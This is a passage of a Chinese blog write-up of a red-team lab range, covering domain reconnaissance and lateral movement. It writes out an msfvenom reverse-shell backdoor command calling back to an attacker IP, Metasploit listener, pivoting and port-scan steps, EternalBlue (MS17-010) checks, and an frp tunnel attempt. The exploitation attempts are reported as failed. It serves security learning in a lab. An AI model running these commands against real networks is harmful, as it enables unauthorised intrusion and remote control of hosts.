

然后再执行net view命令查看局域网内其他主机信息

可以发现,还有一个域成员主机:192.168.52.141

至此,内网信息收集完毕,已知信息:域控主机:192.168.52.138,存在一台域成员主机:192.168.52.141,接下来进行横向渗透拿下域控。

横向渗透



这里使用msfconsole工具进行渗透,前面的内网信息也可以不使用Cobalt Strike,使用msfconsole工具,为了更好的掌握这些工具就多多利用。

同样的,需要生成msf的后门exe文件

#生成后门文件,将生成的文件上传到蚁剑

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.75.130 lport=1111 -f exe -o shell.exe

#开启监听

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.75.130

set lport 1111

exploit

成功反弹shell

配置静态路由(可以实现内网通信)

#加载路由模块,获取当前机器的所有网段信息

run post/multi/manage/autoroute

#添加指定目标内网路由

run post/multi/manage/autoroute subnet=192.168.52.0 action=add

添加失败,因为路由已存在。

那么路由存在,则说明现在路由可达内网网段,可以对内网其他主机进行信息探测。



进行内网端口扫描(可以先执行background挂起当前会话,后续可以执行sessions -i重新返回会话)

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.52.141

set ports 80,135-139,445,3306,3389

run

set rhosts 192.168.52.138

run



ms17-010攻击(失败)

可以看到域内成员主机和域控主机都开放了445端口,那既然开放了445端口,就探测一下有没有ms17-010漏洞,关于这个漏洞之前文章有详细讲解永恒之蓝(MS17-010)详解-CSDN博客

#搜索ms17_010漏洞相关的模块

search ms17_010

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.52.141

run

可以看到这两台主机都存在永恒之蓝漏洞

进一步进行攻击拿下shell

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.52.141

run

使用了两个攻击模块,都没有成功拿到shell。



有可能需要借助隧道利用win7这台主机进行攻击,利用frp搭建尝试一下,有关于代理隧道的之前的文章也有提及过:Linux进程排查之代理隧道-CSDN博客

这里找到一篇文章是尝试使用代理攻击成功的,https://www.cnblogs.com/lusuo/p/17523049.html,但我尝试还是没有成功,可以自行去尝试一下,如果有大佬可以指出哪里有问题就更好了。

以下是我的尝试

先配置客户端frpc.ini(这里因为重启了攻击机,所以攻击机ip改变了192.168.75.128)



然后进行上传到蚁剑上



分别开启服务端和客户端

攻击机开启服务端

蚁剑开启客户端



然后攻击机配置代理



再使用代理启动msfconsole,进行ms17-010攻击,但是失败。

后言

靶场一就暂时告一段落,接下来还会继续更新靶场,有兴趣可以关注~

总的来说,红日靶场还是非常有学习实践意义的。

![[BJDCTF2020]ZJCTF,不过如此1](https://img-blog.csdnimg.cn/direct/9b2e7020523041328abe4528db2339c2.png)